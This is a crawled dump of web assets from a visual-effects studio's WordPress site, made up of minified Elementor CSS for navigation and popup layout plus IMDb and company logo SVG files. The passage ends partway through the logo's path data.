.elementor-element.elementor-element-c7c11fc .elementor-divider-separator{width:50px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu .elementor-item{font-size:25px;}.elementor-829 .elementor-element.elementor-element-457f2a6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-829 .elementor-element.elementor-element-41e00d8 .elementor-divider-separator{width:50px;}.elementor-829 .elementor-element.elementor-element-e2c20cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-829 .elementor-element.elementor-element-c192c5b .elementor-button{font-size:25px;padding:0px 0px 5px 0px;}.elementor-829 .elementor-element.elementor-element-fd493fb .elementor-button{font-size:25px;padding:0px 0px 5px 0px;}body:not(.rtl) #elementor-popup-modal-829 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-829 .dialog-close-button{left:20px;}#elementor-popup-modal-829 .dialog-close-button{font-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://dinhvanfx.com/wp-content/uploads/elementor/css/post-670.css?ver=1768351309
body_size: 1523
content:
.elementor-670 .elementor-element.elementor-element-e9b3134 > .elementor-container{min-height:400px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-670 .elementor-element.elementor-element-ccae3ca{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-670 .elementor-element.elementor-element-ccae3ca .elementor-divider-separator{width:100%;}.elementor-670 .elementor-element.elementor-element-ccae3ca .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-670 .elementor-element.elementor-element-05e8fba > .elementor-widget-container{border-style:none;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:11px;font-weight:300;text-transform:uppercase;letter-spacing:0.26px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:30px;padding-right:30px;padding-top:7px;padding-bottom:7px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item:hover,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item:focus{color:#DF5A3E;fill:#DF5A3E;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#DF5A3E;}.elementor-670 .elementor-element.elementor-element-05e8fba{--e-nav-menu-horizontal-menu-item-margin:calc( 15px / 2 );}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:15px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a, .elementor-670 .elementor-element.elementor-element-05e8fba .elementor-menu-toggle{color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown{background-color:#212021;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a:hover,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a.highlighted,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a:hover,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a.highlighted{background-color:#DF5A3E;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#DF5A3E;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown .elementor-item, .elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:400;}.elementor-670 .elementor-element.elementor-element-2d6b994{--divider-border-style:solid;--divider-color:#E0E0E0;--divider-border-width:1px;}.elementor-670 .elementor-element.elementor-element-2d6b994 .elementor-divider-separator{width:100%;}.elementor-670 .elementor-element.elementor-element-2d6b994 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button{background-color:#DF5A3E00;font-family:"Helvetica", Sans-serif;font-size:69px;font-weight:400;text-transform:none;letter-spacing:-1.66px;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button:hover, .elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button:focus{color:var( --e-global-color-primary );border-color:#E0E0E0;}.elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button:hover svg, .elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button{background-color:#DF5A3E00;font-family:"Helvetica", Sans-serif;font-size:69px;font-weight:400;text-transform:none;letter-spacing:-1.66px;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:0px 0px 0px 0px;padding:0px 0px 12px 0px;}.elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button:hover, .elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button:focus{color:var( --e-global-color-primary );border-color:#E0E0E0;}.elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button:hover svg, .elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button:focus svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-670 .dialog-widget-content{animation-duration:10s;background-color:#212121;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-670{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-670 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-670 .dialog-close-button{display:flex;}#elementor-popup-modal-670 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-670 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1366px){.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu .elementor-item{font-size:10px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item{padding-left:25px;padding-right:25px;padding-top:6px;padding-bottom:6px;}.elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button{font-size:55px;padding:0px 0px 10px 0px;}.elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button{font-size:55px;padding:0px 0px 10px 0px;}}@media(max-width:1024px){.elementor-670 .elementor-element.elementor-element-e9b3134 > .elementor-container{min-height:100vh;}.elementor-670 .elementor-element.elementor-element-3c78e5d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-670 .elementor-element.elementor-element-b3929e0{text-align:center;}.elementor-670 .elementor-element.elementor-element-b3929e0 img{width:440px;}.elementor-670 .elementor-element.elementor-element-ccae3ca .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-670 .elementor-element.elementor-element-ccae3ca .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu .elementor-item{font-size:40px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown .elementor-item, .elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:11px;letter-spacing:-0.26px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-670 .elementor-element.elementor-element-2d6b994 .elementor-divider-separator{width:70px;margin:0 auto;margin-center:0;}.elementor-670 .elementor-element.elementor-element-2d6b994 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-670 .elementor-element.elementor-element-ef50525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button{font-size:30px;padding:0px 0px 0px 0px;}.elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button{font-size:30px;padding:0px 0px 0px 0px;}#elementor-popup-modal-670 .dialog-message{width:100vw;}#elementor-popup-modal-670{justify-content:center;align-items:center;}#elementor-popup-modal-670 .dialog-close-button{top:30px;font-size:40px;}body:not(.rtl) #elementor-popup-modal-670 .dialog-close-button{right:30px;}body.rtl #elementor-popup-modal-670 .dialog-close-button{left:30px;}}@media(max-width:767px){.elementor-670 .elementor-element.elementor-element-b3929e0 img{width:280px;}.elementor-670 .elementor-element.elementor-element-ccae3ca .elementor-divider-separator{width:50px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu .elementor-item{font-size:25px;}.elementor-670 .elementor-element.elementor-element-05e8fba .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:4px;padding-bottom:4px;}.elementor-670 .elementor-element.elementor-element-2d6b994 .elementor-divider-separator{width:50px;}.elementor-670 .elementor-element.elementor-element-ef50525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-670 .elementor-element.elementor-element-78dd4bc .elementor-button{font-size:25px;padding:0px 0px 5px 0px;}.elementor-670 .elementor-element.elementor-element-c1aeec7 .elementor-button{font-size:25px;padding:0px 0px 5px 0px;}#elementor-popup-modal-670 .dialog-close-button{top:30px;font-size:30px;}body:not(.rtl) #elementor-popup-modal-670 .dialog-close-button{right:20px;}body.rtl #elementor-popup-modal-670 .dialog-close-button{left:20px;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://dinhvanfx.com/wp-content/uploads/2023/04/IMDB.svg
body_size: 872
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="home_img" x="0px" y="0px" viewBox="0 0 48.1 18" style="enable-background:new 0 0 48.1 18;" xml:space="preserve"><g transform="translate(8.000000, 7.000000)">	<polygon points="-8,11 -3,11 -3,-7 -8,-7  "></polygon>	<path d="M7.7-7L6.6,1.4L5.9-3.2C5.7-4.6,5.5-5.9,5.3-7H-1v18h4.2l0-11.9L5.1,11h3L9.8-1.1l0,12.1H14V-7H7.7z"></path>	<path d="M16,11V-7h7.8C25.6-7,27-5.6,27-3.8V7.8c0,1.8-1.4,3.2-3.2,3.2H16z M21.9-3.8c-0.2-0.1-0.6-0.2-1.1-0.2V7.9   c0.7,0,1.2-0.1,1.3-0.4c0.2-0.3,0.3-1,0.3-2.2v-7c0-0.8,0-1.3-0.1-1.6C22.2-3.5,22.1-3.7,21.9-3.8z"></path>	<path d="M36.5-2.5h0.3c1.8,0,3.3,1.4,3.3,3.1v7.2c0,1.7-1.5,3.1-3.3,3.1h-0.3c-1.1,0-2.1-0.5-2.7-1.3l-0.3,1.1H29V-7h4.8v5.8   C34.4-2,35.4-2.5,36.5-2.5z M35.4,6.3V2c0-0.7,0-1.2-0.1-1.4c-0.1-0.2-0.5-0.3-0.7-0.3c-0.3,0-0.7,0.1-0.8,0.3V2v4.4v1.4   c0.1,0.2,0.5,0.3,0.8,0.3s0.7-0.1,0.7-0.3S35.4,7.1,35.4,6.3z"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://dinhvanfx.com/wp-content/uploads/2023/04/Logo-Dinh-Van-FX.svg
body_size: 133063
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Calque_1" x="0px" y="0px" viewBox="0 0 360.9 83" style="enable-background:new 0 0 360.9 83;" xml:space="preserve"><style type="text/css">	.st0{fill:#EA4D31;}	.st1{fill:#292829;}</style><g id="Groupe_541" transform="translate(-53 -31)">	<g id="Groupe_525" transform="translate(160 64.346)">		<path id="Trac&#xE9;_3148" class="st0" d="M184.1,0.1c-0.3,0-0.7,0-1,0c-1.7,0-2.3,0.7-2.3,2.4c0,2.5,0,5,0,7.7    c-0.3-0.2-0.6-0.4-0.8-0.5c-4.4-2.9-8.8-5.8-13.2-8.7c-1-0.7-2.2-1-3.4-0.9c-1-0.1-1.9,0.7-2,1.8c0,0.1,0,0.3,0,0.4    c0,3.8,0,7.6,0,11.4c0,1.7,0.6,2.4,2.4,2.4c0.3,0,0.5,0,0.8,0c1,0.1,1.9-0.7,2-1.7c0-0.1,0-0.3,0-0.4c0-2.4,0-4.8,0-7.2V5.8    c0.4,0.2,0.6,0.4,0.8,0.5c4.5,3,9,5.9,13.4,8.9c1,0.7,2.2,0.9,3.4,0.7c1,0,1.8-0.8,1.8-1.8c0-0.1,0-0.2,0-0.3c0-3.9,0-7.8,0-11.7    c0.2-1-0.5-1.9-1.5-2C184.4,0.1,184.2,0.1,184.1,0.1"></path>		<path id="Trac&#xE9;_3149" class="st0" d="M61.9,0.3c-0.8-0.1-1.7-0.1-2.6,0c-0.8,0.1-1.4,0.8-1.3,1.6c0,0.7,0,1.3,0,2    c0,2,0,4.1,0,6.3c-0.4-0.2-0.6-0.4-0.8-0.5c-1.7-1.1-3.4-2.2-5.1-3.3C49.4,4.6,46.7,2.8,44,1c-1.1-0.8-2.6-1.1-4-0.7    c-0.8,0.1-1.4,0.9-1.3,1.7c0,4.1,0,8.1,0,12.2c-0.1,0.9,0.5,1.6,1.4,1.7c0.6,0.1,1.3,0.2,1.9,0.1c1,0,1.9-0.7,1.9-1.7    c0-0.1,0-0.3,0-0.4c0-2.4,0-4.8,0-7.2c0-0.2,0-0.5,0-0.8l1.6,1c4.2,2.8,8.4,5.6,12.7,8.4c1.1,0.8,2.5,1,3.8,0.6    c0.8-0.1,1.4-0.9,1.3-1.7c0-4.1,0-8.2,0-12.3C63.3,1.1,62.7,0.4,61.9,0.3C61.9,0.3,61.9,0.3,61.9,0.3"></path>		<path id="Trac&#xE9;_3150" class="st0" d="M253.3,13c-0.3-0.3-0.7-0.6-1.1-0.8c-1.9-1.2-3.9-2.5-5.8-3.7c-0.2-0.1-0.4-0.3-0.6-0.4    c2.2-1.4,4.3-2.8,6.5-4.2c0.4-0.2,0.7-0.5,1-0.8c0.6-0.6,0.7-1.7,0-2.3c-0.2-0.2-0.5-0.4-0.8-0.5c-1.2-0.4-2.4-0.2-3.5,0.5    c-2.2,1.5-4.5,2.9-6.8,4.3c-0.3,0.3-0.7,0.3-1,0c-2.2-1.4-4.4-2.8-6.5-4.2c-1.1-0.8-2.5-1-3.8-0.6c-0.9,0.2-1.5,1.2-1.2,2.1    c0.1,0.3,0.2,0.6,0.5,0.8c0.3,0.4,0.7,0.7,1.1,1c1.9,1.2,3.7,2.4,5.6,3.6c0.1,0.1,0.3,0.2,0.4,0.3c-2.2,1.4-4.4,2.8-6.5,4.1    c-0.5,0.3-0.9,0.7-1.2,1.1c-0.6,0.7-0.5,1.7,0.1,2.2c0.2,0.2,0.5,0.3,0.8,0.4c1.2,0.4,2.5,0.2,3.5-0.5c2.3-1.5,4.6-3,6.9-4.5    c0.3-0.3,0.8-0.3,1.1,0c2.3,1.5,4.6,2.9,6.9,4.4c1.1,0.8,2.6,1,3.8,0.5c0.9-0.3,1.4-1.2,1.1-2.1C253.8,13.5,253.6,13.3,253.3,13"></path>		<path id="Trac&#xE9;_3151" class="st0" d="M147.1,1.1c-0.7-0.8-1.7-1.2-2.7-1.1c-1.1,0-2.2,0.5-2.9,1.4c-3.4,3.7-6.7,7.4-10.1,11.1    c-0.2,0.2-0.4,0.4-0.5,0.7c-0.6,0.7-0.4,1.8,0.4,2.3c0.2,0.1,0.3,0.2,0.5,0.3c1.4,0.6,3,0.2,4-1c0.6-0.7,1.1-1.4,1.8-2    c1.3-1.5,5.7-6.7,7-8.2c1.3,1.5,5.7,6.7,7,8.1c0.6,0.6,1.2,1.3,1.8,2c0.8,0.9,2,1.4,3.2,1.2c0.8-0.1,1.5-0.3,1.8-1.1    c0.3-0.7,0.1-1.6-0.5-2.1C154.1,8.9,150.6,5,147.1,1.1"></path>		<path id="Trac&#xE9;_3152" class="st0" d="M134.5,2.9c0.6-0.8,0.4-1.8-0.4-2.4c-0.2-0.1-0.4-0.2-0.6-0.3c-1.4-0.5-3-0.1-4,1.1    c-0.8,0.9-1.5,1.8-2.3,2.7l-6.4,7.4c-0.2-0.2-0.4-0.4-0.5-0.6c-2.7-3.1-5.3-6.2-8-9.3c-0.9-1.2-2.4-1.7-3.8-1.3    c-1,0.1-1.7,1-1.6,1.9c0,0.4,0.2,0.8,0.5,1.1c0.2,0.2,0.3,0.4,0.5,0.6c3.3,3.6,6.6,7.1,9.8,10.8c1.4,1.7,4,2,5.7,0.6    c0.2-0.2,0.4-0.4,0.6-0.6c3.2-3.7,6.6-7.2,9.8-10.9C134.1,3.4,134.3,3.1,134.5,2.9"></path>		<path id="Trac&#xE9;_3153" class="st0" d="M225.3,0.4c-0.3-0.1-0.6-0.1-0.9-0.1c-1.5,0-8.7-0.1-10.2,0.1c-1.4,0.2-3.1-0.1-4.4,0.4    c-1.6,0.6-2.2,2.4-2.2,4.1c0,3,0,6,0,8.9c0,1.6,0.6,2.3,2.2,2.3c0.3,0,0.6,0,0.9,0c1.5-0.1,2.1-0.7,2.1-2.2c0-1.2,0-2.5,0-3.8h0.9    c4.6,0,0.9,0,5.4,0c0.4,0,0.8,0,1.2-0.1c0.9,0,1.6-0.7,1.6-1.6c0-0.1,0-0.1,0-0.2c0-0.9-0.7-1.7-1.6-1.7c0,0,0,0-0.1,0    c-0.3,0-0.6,0-1,0c-4.6,0-0.9,0-5.6,0h-0.9c0-0.5,0-0.9,0-1.3c-0.1-0.4,0.2-0.8,0.6-0.9c0,0,0.1,0,0.1,0c0.3-0.1,0.7-0.1,1-0.2    c1.4,0,8.4-0.1,9.8-0.1c0.4,0,0.8,0,1.2-0.1c0.9-0.1,1.5-0.9,1.4-1.8C226.8,1.2,226.1,0.5,225.3,0.4"></path>		<path id="Trac&#xE9;_3154" class="st0" d="M31.7,0.1c-0.3,0-0.7,0-1,0.1c-1,0.1-1.7,0.9-1.6,1.8c0,0,0,0.1,0,0.1c0,2,0,4,0,5.9    c0,2,0,4,0,6.1c-0.1,0.9,0.5,1.7,1.4,1.8c0,0,0,0,0,0c0.6,0.1,1.1,0.1,1.7,0.1c1.5-0.1,2.1-0.7,2.1-2.2c0-3.7,0-7.5,0-11.2    C34.3,0.7,33.6,0.1,31.7,0.1"></path>		<path id="Trac&#xE9;_3155" class="st0" d="M22.7,1.5c-1.2-0.6-2.5-1-3.8-1.2c-0.8-0.1-9.1-0.1-9.1-0.1c-2.7,0-5.3,0-8,0    C0.4,0.2,0,0.7,0,2.2c0,0.5,0,1.1,0,1.6h6.8l0,0c1.6,0,3.3,0,4.9,0l5.8,0.1c0.1,0,0.3,0,0.4,0c1.5,0.2,1.7,0.4,1.7,1.9    c0,1.8,0,3.5,0,5.3c0.1,0.5-0.2,0.9-0.7,1c0,0,0,0,0,0c-0.8,0.2-1.7,0.3-2.6,0.3c-3.5,0-6.9,0-10.4,0c-0.5,0-0.7-0.1-0.7-0.7    c0-1.7,0-3.4,0-5.1H0c0,2.5,0,4.9,0,7.4c0,1.5,0.4,1.9,1.8,2c1,0.1,2,0,3.1,0c4.2,0,8.4,0,12.6-0.1c1.8,0,3.6-0.4,5.2-1.2    c1.3-0.6,2.1-1.9,2-3.3c0-2.2,0-4.4,0-6.6C24.9,3.4,24,2,22.7,1.5"></path>		<path id="Trac&#xE9;_3156" class="st0" d="M91,0.3c-0.8-0.1-1.6-0.1-2.4,0c-0.9,0.1-1.5,0.8-1.4,1.7c0,0,0,0.1,0,0.1    c0,0.9,0,1.7,0,2.6v1.8H72.8c0-1.3,0-2.6,0-3.9c0-1.7-0.6-2.4-2.4-2.4c-0.4,0-0.7,0-1.1,0.1c-1,0-1.8,0.8-1.7,1.8    c0,0.1,0,0.1,0,0.2c0,3.9,0,7.9,0,11.8c-0.1,1,0.5,1.9,1.5,2c0.1,0,0.2,0,0.3,0c0.3,0,0.7,0.1,1,0c1.8,0,2.4-0.7,2.4-2.4    c0-1.2,0-2.4,0-3.6h14.3c0,1.4,0,2.7,0,4C87,15,87.6,15.8,88.5,16c0,0,0.1,0,0.1,0c0.8,0.1,1.5,0.1,2.3,0c0.9-0.1,1.5-0.9,1.4-1.7    c0,0,0,0,0,0c0-4.1,0-8.1,0-12.2C92.4,1.2,91.9,0.4,91,0.3C91,0.3,91,0.3,91,0.3"></path>	</g>	<g id="Groupe_538" transform="translate(-209 -32)">		<circle id="Ellipse_2" class="st1" cx="303.4" cy="104.4" r="41.4"></circle>		<g id="Groupe_537" transform="translate(262 63)">			<path id="Trac&#xE9;_2440" class="st0" d="M41.5,83C18.6,83,0,64.4,0,41.5S18.6,0,41.5,0S83,18.6,83,41.5C83,64.4,64.4,83,41.5,83      M41.5,1.6c-22,0-39.9,17.9-39.9,39.9s17.9,39.9,39.9,39.9s39.9-17.9,39.9-39.9c0,0,0,0,0,0C81.4,19.5,63.5,1.6,41.5,1.6"></path>			<path id="Trac&#xE9;_2441" class="st0" d="M55.3,54.1c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0.2-0.2,0.3-0.4,0.4c-0.1,0.1-0.2,0.3-0.3,0.4     l-0.1-0.1l-0.4,0.2l0.3-1.1l0,0c0,0.1-0.1,0.2-0.1,0.2c-0.1,0.3-0.1,0.6-0.2,0.9c0,0.1-0.1,0.2-0.2,0.3l-0.1,0c0-0.1,0-0.1,0-0.2     v0c0.1-0.3,0.2-0.7,0.3-1c0-0.1,0-0.1,0-0.2l-0.2,0.2l-0.2,0.2l0,0L53,55c-0.5,0.4-1,0.9-1.5,1.4c-0.2,0.2-0.5,0.4-0.7,0.6     c-0.1,0.1-0.2,0.2-0.3,0.4c-0.4,0.4-0.8,0.9-1.3,1.3l0.1,0.2l1.2-0.9l0,0l0,0.2l0.1,0l0.2-0.3l0,0.2l0,0l0.3-0.6l0.1,0     c0,0.1,0,0.2,0,0.3l0.1,0l0.2-0.4c0,0.1,0,0.2,0,0.3l0.1,0c0.1-0.1,0.2-0.3,0.2-0.5c0-0.2,0.1-0.5,0.2-0.7l0.1,0     c0,0.1,0,0.2-0.1,0.2l0.1,0.1c0,0.1,0,0.2-0.1,0.3c0.2-0.1,0.2-0.3,0.4-0.2l0.3-0.3c0,0.1,0,0.2,0,0.2l0.1,0l0.1-0.3l0.3-0.2     l-0.1,0.3l0,0l0.1-0.3l0.3-0.3c0,0.1,0,0.1,0,0.2h0c0-0.1,0-0.2,0.1-0.3c0.1-0.1,0.1-0.2,0.2-0.3c0,0.1,0,0.2,0,0.3h0l0.1-0.2     l0,0c0.2-0.2,0.4-0.4,0.6-0.5c0.1,0,0.1-0.1,0.2-0.1l0.4-0.4c0.1-0.1,0.2-0.2,0.3-0.3c0.3-0.2,0.6-0.5,0.9-0.7     c0.1-0.1,0.2-0.2,0.3-0.4c0.1-0.1,0.2-0.1,0.2-0.2l0.7-0.6c0.1,0.1,0.2,0.1,0.3,0.2c0.2,0.3,0.2,0.7-0.1,0.9c0,0,0,0.1,0,0.1     l-0.2,0.1c0.2-0.5,0-1.1-0.2-1.1c0.2,0.2,0.2,0.5,0.2,0.7l-0.1,0.3l0.2,0c-0.2,0.2-0.5,0.4-0.7,0.7c-0.4,0.4-0.8,0.7-1.2,1.1     c-0.6,0.5-1.3,1.1-1.9,1.6c-0.6,0.5-1.3,1-1.9,1.5c-0.7,0.5-1.4,1.1-2.1,1.6c-0.4,0.3-0.7,0.6-1,0.9c-0.1,0.1-0.1,0.1-0.2,0.2     c-0.3,0.6-0.9,0.9-1.4,1.3c0.2-0.5,0.4-1,0.6-1.5l-0.1,0l-0.2,0.3c-0.1,0.6-0.3,1.2-0.7,1.6c0.1-0.2,0.1-0.3,0.2-0.5     s0.1-0.3,0.2-0.5l-0.1,0c0,0.1-0.1,0.2-0.1,0.2c-0.1,0.3-0.2,0.6-0.4,0.9c-0.1,0.1-0.1,0.2-0.2,0.2l-0.1,0l0.5-0.9l-0.1,0     l-0.2,0.3l0,0c-0.1,0.1-0.2,0.1-0.2,0.2c-0.2,0.3-0.4,0.6-0.5,0.9c-0.1,0.2-0.3,0.3-0.5,0.4l0.6-1L46,63L46,62.9l-0.4,0.6     l-0.2,0.1c-0.1,0.1-0.1,0.3-0.3,0.3c-0.1,0.2-0.3,0.4-0.6,0.5c-0.3,0.2-0.7,0.4-1,0.6c-0.2,0.1-0.4,0.2-0.5,0.4l-0.7-0.2v-0.1     c0.3-0.1,0.6-0.2,1-0.3c0.2-0.1,0.4-0.1,0.6-0.2c0.3,0,0.5-0.2,0.6-0.4c0.2-0.4,0.5-0.8,0.7-1.2c0-0.1,0-0.1,0-0.2     c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.3-0.4,0.6-0.7,0.9c0,0.1-0.2,0.1-0.3,0.1c0,0-0.1,0-0.1-0.1l0.2-0.3l0-0.2     c-0.3,0-0.5,0-0.8,0.1c-0.3,0.1-0.5,0.5-0.4,0.8l0.1-0.3l0.3,0.3l-1.4,0.3c0.1-0.3,0.1-0.5,0.3-0.7c0.5-0.4,0.9-0.7,1.4-1.1     c0.5-0.4,1-0.7,1.5-1.1c0.5-0.4,0.9-0.7,1.3-1.1l-0.1-0.3c0.4-0.2,0.7-0.5,0.9-0.8c0.2-0.2,0.4-0.5,0.6-0.7     c0.1-0.1,0.2-0.2,0.3-0.2c0-0.3,0.4-0.5,0.6-0.7c0.4-0.5,0.9-0.9,1.3-1.4c0.3-0.3,0.6-0.7,0.9-1.1c0.2-0.2,0.4-0.5,0.6-0.7     c0.1-0.1,0.1-0.2,0.2-0.3l0.1,0.1c0.1-0.1,0.1-0.2,0.2-0.3c0.6-0.7,1.2-1.3,1.8-2c0.6-0.7,1.3-1.3,2-1.9c0.5-0.4,0.9-0.8,1.3-1.3     c0.4-0.4,0.8-0.8,1.2-1.2c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.2-0.2,0.4-0.4,0.6-0.7c0.4-0.4,0.8-0.8,1.2-1.2     c0.2-0.2,0.5-0.5,0.7-0.7c0.2-0.2,0.3-0.5,0.5-0.7l0,0l-0.4,1l0.1,0c0.1-0.1,0.2-0.2,0.2-0.4c0.3-0.5,0.5-1,0.7-1.5     